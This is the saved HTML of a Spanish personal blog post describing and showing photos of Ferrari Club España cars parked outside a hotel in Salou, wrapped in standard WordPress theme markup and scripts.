

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shinmh.com/ferrari/
body_size: 9553
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">



<title>Ferrari  |  </title>




<html xmlns="http://www.w3.org/1999/xhtml" lang="es">

<head profile="http://gmpg.org/xfn/11">



<SCRIPT>

<!-- PopUp Link JavaScript Code Provided By: http://www.DesignerWiz.com - Development Resource & JavaScript Public Archive Center -->

 function popUp(page,PWidth,PHeight,id) {

 eval("designerwiz"+id+"=window.open('"+page+"','designerwiz1','toolbar=0,scrollbars=0,location=0,status=0,menubars=0,resizable=0,width="+PWidth+",height="+PHeight+"')")

eval;("wiz"+id+".window.moveTo((screen.width/2)-(PWidth/2),(screen.height/2)-(PHeight/2))")

}



</SCRIPT>


<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />

  

<script type="text/javascript" src="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/script.js"></script>

<link rel="stylesheet" href="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/style.css" type="text/css" media="screen" />







<style>

body {

background: transparent url('') no-repeat top left fixed;
background-color: #000000;

background-size: cover; background
 }

</style>



<!--[if IE 6]><link rel="stylesheet" href="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/style.ie6.css" type="text/css" media="screen" /><![endif]-->

<link rel="alternate" type="application/rss+xml" title="Canal RSS de " href="https://www.shinmh.com/feed/" />

<link rel="alternate" type="application/atom+xml" title="Canal Atom de " href="https://www.shinmh.com/feed/atom/" /> 



<link rel="pingback" href="https://www.shinmh.com/xmlrpc.php" />


<script type="text/javascript">
  window.___gcfg = {lang: 'es'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>


<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comentario Ferrari del feed" href="https://www.shinmh.com/ferrari/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.shinmh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.shinmh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://www.shinmh.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.shinmh.com/wp-json/wp/v2/posts/4753" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.shinmh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://www.shinmh.com/ferrari/" />
<link rel='shortlink' href='https://www.shinmh.com/?p=4753' />
<link rel="alternate" type="application/json+oembed" href="https://www.shinmh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.shinmh.com%2Fferrari%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.shinmh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.shinmh.com%2Fferrari%2F&#038;format=xml" />

<link href="http://www.shinmh.com/images/favicon.ico" rel="icon" type="image/x-icon" />

<!-- Begin Cookie Consent plugin by Silktide - http://silktide.com/cookieconsent -->
<script type="text/javascript">
    window.cookieconsent_options = {"message":"Este sitio web utiliza cookies para garantizar que obtengas la mejor experiencia de navegacion.","dismiss":"Acepto","theme":"dark-floating"};
</script>

<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/1.0.10/cookieconsent.min.js"></script>
<!-- End Cookie Consent plugin -->

</head>




<body>




<div class="PageBackgroundSimpleGradient">

</div>

<div class="Main">

<div class="Sheet">

    <div class="Sheet-tl"></div>

    <div class="Sheet-tr"><div></div></div>

    <div class="Sheet-bl"><div></div></div>

    <div class="Sheet-br"><div></div></div>

    <div class="Sheet-tc"><div></div></div>

    <div class="Sheet-bc"><div></div></div>

    <div class="Sheet-cl"><div></div></div>

    <div class="Sheet-cr"><div></div></div>

    <div class="Sheet-cc"></div>

    <div class="Sheet-body">

<div class="Header">


<title>Shin Master Hunters: Hazardous Weblog</title>


<h1 class="logo"><a href="http://feeds.feedburner.com/shinmh" target="_blank">

<img src="http://www.shinmh.com/blog/botones/rss.png" />

</a></h1>



<h2 class="logo"><a href="https://plus.google.com/+Shinmh" target="_blank">

<img src="http://www.shinmh.com/blog/botones/googleplus.png" />

</a></h2>



<h3 class="logo"><a href="http://twitter.com/ifhazardous" target="_blank">

<img src="http://www.shinmh.com/blog/botones/twitt.png" />

</a></h3>



<h4 class="logo">

<img src="http://www.shinmh.com/blog/botones/qr.png" />

</a></h4>



<h5 class="logo"><a href="http://www.shinmh.com/galeria" style="color:#121212" rel="shadowbox;height=803;width=1200"><img src="http://www.shinmh.com/blog/botones/fotos.png" /></a></h5>


   <a href="http://www.shinmh.com" id="Header-jpeg"> <div class="Header-jpeg"></div>

</a></h5>


<h8 class="logo"><a href=" http://www.youtube.com/c/Shinmh" target="_blank">

<img src="http://www.shinmh.com/blog/botones/youtube.png" />

</a></h8>


<div class="logo">

    <h1 id="name-text" class="logo-name">

        <a href="https://www.shinmh.com/"></a></h1>

    <div id="slogan-text" class="logo-text">

        </div>

</div>





</div>

<div class="nav">

    <ul class="artmenu">

        <li><a href="https://www.shinmh.com"><span><span>


Home


</span></span></a></li><li class="page_item page-item-18380"><a href="https://www.shinmh.com/se-vende/"><span><span>SE VENDE!!!!</span></span></a></li>
<li class="page_item page-item-17924"><a href="https://www.shinmh.com/viaje-a-japon-2016/"><span><span>Viaje a Japón 20??</span></span></a></li>
<li class="page_item page-item-6"><a href="https://www.shinmh.com/about/"><span><span>Sobre Mí</span></span></a></li>
<li class="page_item page-item-2184"><a href="https://www.shinmh.com/sobre-el-blog/"><span><span>Sobre el Blog</span></span></a></li>
<li class="page_item page-item-12630"><a href="https://www.shinmh.com/mi-lista-de-juegos/"><span><span>Mi Lista de Juegos</span></span></a></li>
<li class="page_item page-item-2990"><a href="https://www.shinmh.com/mi-lista-de-peliculas/"><span><span>Mi Lista de Películas</span></span></a></li>
<li class="page_item page-item-16735"><a href="https://www.shinmh.com/compras-pendientes/"><span><span>Compras Pendientes</span></span></a></li>

    </ul>

    <div class="l">

    </div>

    <div class="r">

        <div>

        </div>

    </div>

</div>

<a href=http://www.shinmh.com/idolos-virtuales><img src="http://www.shinmh.com/blog/botones/idols2.png" onmouseover="this.src='http://www.shinmh.com/blog/botones/idols2b.png';" onmouseout="this.src='http://www.shinmh.com/blog/botones/idols2.png';"/></a></img>


<!-- <a href=http://www.umbrellasciences.com/ TARGET="_blank"><img src="http://www.shinmh.com/blog/umbrella.png" ;"/></a></img> -->



 


<div class="contentLayout">

<div class="sidebar1">

<div class="sidebar1">      
<div class="Block">
    <div class="Block-tl"></div>
    <div class="Block-tr"><div></div></div>
    <div class="Block-bl"><div></div></div>
    <div class="Block-br"><div></div></div>
    <div class="Block-tc"><div></div></div>
    <div class="Block-bc"><div></div></div>
    <div class="Block-cl"><div></div></div>
    <div class="Block-cr"><div></div></div>
    <div class="Block-cc"></div>
    <div class="Block-body">
<div class="BlockHeader">
    <div class="header-tag-icon">
        <div class="BlockHeader-text">
Categorías        </div>
    </div>
    <div class="l"></div>
    <div class="r"><div></div></div>
</div>
<div class="BlockContent">
    <div class="BlockContent-body">
<ul>
  	<li class="cat-item cat-item-3"><a href="https://www.shinmh.com/category/cine-y-television/">Cine y Televisión</a> (192)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.shinmh.com/category/comida-occidental/">Comida Occidental</a> (4)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.shinmh.com/category/comida-oriental/">Comida Oriental</a> (33)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.shinmh.com/category/cronicas-de-japon-2007/">Crónicas de Japón 2007</a> (26)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.shinmh.com/category/cronicas-de-japon-2009/">Crónicas de Japón 2009</a> (17)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.shinmh.com/category/figuras/">Figuras</a> (26)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.shinmh.com/category/fotografia/">Fotografía</a> (39)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.shinmh.com/category/hikikomori-paradise/">Hikikomori Paradise</a> (13)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.shinmh.com/category/japon/">Japón</a> (58)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.shinmh.com/category/manga-y-anime/">Manga y Anime</a> (74)
</li>
	<li class="cat-item cat-item-13"><a href="https://www.shinmh.com/category/mazda-3-kendo-en/">Mazda 3 Kendo en&#8230;</a> (21)
</li>
	<li class="cat-item cat-item-14"><a href="https://www.shinmh.com/category/musica/">Música</a> (4)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.shinmh.com/category/otras-paginas/">Otras Páginas</a> (1)
</li>
	<li class="cat-item cat-item-16"><a href="https://www.shinmh.com/category/otros/">Otros</a> (41)
</li>
	<li class="cat-item cat-item-17"><a href="https://www.shinmh.com/category/pulpodcast/">Pulpodcast</a> (6)
</li>
	<li class="cat-item cat-item-3238"><a href="https://www.shinmh.com/category/traducciones/">Traducciones</a> (1)
</li>
	<li class="cat-item cat-item-3239"><a href="https://www.shinmh.com/category/traducciones-ippatsu/">Traducciones Ippatsu!!</a> (6)
</li>
	<li class="cat-item cat-item-18"><a href="https://www.shinmh.com/category/videojuegos/">Videojuegos</a> (348)
</li>
	<li class="cat-item cat-item-19"><a href="https://www.shinmh.com/category/weblog/">Weblog</a> (65)
</li>
</ul>
    </div>
</div>

    </div>
</div>
<div class="Block">
    <div class="Block-tl"></div>
    <div class="Block-tr"><div></div></div>
    <div class="Block-bl"><div></div></div>
    <div class="Block-br"><div></div></div>
    <div class="Block-tc"><div></div></div>
    <div class="Block-bc"><div></div></div>
    <div class="Block-cl"><div></div></div>
    <div class="Block-cr"><div></div></div>
    <div class="Block-cc"></div>
    <div class="Block-body">
<div class="BlockHeader">
    <div class="header-tag-icon">
        <div class="BlockHeader-text">
Buscar        </div>
    </div>
    <div class="l"></div>
    <div class="r"><div></div></div>
</div>
<div class="BlockContent">
    <div class="BlockContent-body">
<form method="get" id="searchform" action="https://www.shinmh.com/">
<input type="text" value="" name="s" id="s" style="width: 95%;" />
<button class="Button" type="submit" name="search">
        <span class="btn">
            <span class="t">Buscar</span>
            <span class="r"><span></span></span>
            <span class="l"></span>
        </span>
</button>

</form>

    </div>
</div>

    </div>
</div>

</div>
</div>

<div class="content">










<div class="Post">

    <div class="Post-tl"></div>

    <div class="Post-tr"><div></div></div>

    <div class="Post-bl"><div></div></div>

    <div class="Post-br"><div></div></div>

    <div class="Post-tc"><div></div></div>

    <div class="Post-bc"><div></div></div>

    <div class="Post-cl"><div></div></div>

    <div class="Post-cr"><div></div></div>

    <div class="Post-cc"></div>

    <div class="Post-body">

<div class="Post-inner article">




<h2 class="PostHeaderIcon-wrapper">

<span class="PostHeader"><a href="https://www.shinmh.com/ferrari/" rel="bookmark" title="Enlace permanente a Ferrari">

Ferrari</a>



<div class="shadow-header"></div>



</span>



</h2>







<span class="subtitle"></span></span></strong><br />











<div class="PostMetadataHeader">








<div class="PostHeaderIcons metadata-icons">












<div class="date">

     <div class="date-inside">

         <div class="date-month"> marzo </div>

         <div class="date-day"> 29 </div>

         <div class="date-year"> 2010 </div>

     </div>

 </div> 





<div class="autor-nombre">

   Autor: <a href="/author/admin" title="Autor">Hazardous</a></strong><br /></div>



<div class="authorpic" style="float: right; margin-top: -40px; border-style:solid; left:565px; background-color:white; top:100px;border-radius: 5px; border-color:orange;box-shadow: 3px 3px 4px #2a2a2a; border-width:0px;"><a href="/author/admin" rel="nofollow" alt="Hazardous" title="Hazardous" /><img alt='' src='https://secure.gravatar.com/avatar/9a35522fe3a2846173d9850bfc2bf72e?s=50&#038;r=g' srcset='https://secure.gravatar.com/avatar/9a35522fe3a2846173d9850bfc2bf72e?s=100&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></a></div> </a>











</div>










</div>




<div class="PostContent">





<p style="text-align: center;"><a href="http://www.master-hunters.com/blog/ferrari/01a.jpg" target="_blank"><img fetchpriority="high" decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.master-hunters.com/blog/ferrari/01b.jpg" alt="" width="620" height="415" /></a></p>
<p>Hace una semana pasamos por delante del hotel Gran Palas en Salou y nos encontramos con esto.En la entrada habían aparcados varios coches de la marca Ferrari pertenecientes al Ferrari Club España, así que paramos el coche y aprovechando que llevaba la cámara encima les hice unas cuantas fotos.Lástima que el flash de la cámara no llegue  a mucha distancia y a exposiciones altas, con tanto tiempo, te tiembla el pulso y no salen del todo bien. Aún así he podido arreglarlas bastante bien las que tenía oscuras.<span id="more-4753"></span><strong>Ferrari Testarossa</strong></p>
<p style="text-align: center;"><a href="http://www.master-hunters.com/blog/ferrari/07a.jpg" target="_blank"><img decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.master-hunters.com/blog/ferrari/07b.jpg" alt="" width="620" height="415" /></a></p>
<p style="text-align: center;"><a href="http://www.master-hunters.com/blog/ferrari/11a.jpg" target="_blank"><img loading="lazy" decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.master-hunters.com/blog/ferrari/11b.jpg" alt="" width="620" height="415" /></a></p>
<p style="text-align: left;"><strong>Ferrari GTS Turbo</strong></p>
<p style="text-align: center;"><a href="http://www.master-hunters.com/blog/ferrari/10a.jpg" target="_blank"><img loading="lazy" decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.master-hunters.com/blog/ferrari/10b.jpg" alt="" width="620" height="415" /></a></p>
<p><strong>Ferrari 360</strong></p>
<p style="text-align: center;"><a href="http://www.master-hunters.com/blog/ferrari/09a.jpg" target="_blank"><img loading="lazy" decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.master-hunters.com/blog/ferrari/09b.jpg" alt="" width="620" height="415" /></a></p>
<p style="text-align: left;"><strong>Ferrari 360 Spider</strong></p>
<p style="text-align: center;"><a href="http://www.master-hunters.com/blog/ferrari/04a.jpg" target="_blank"><img loading="lazy" decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.master-hunters.com/blog/ferrari/04b.jpg" alt="" width="620" height="415" /></a></p>
<p><strong>Ferrari F430</strong></p>
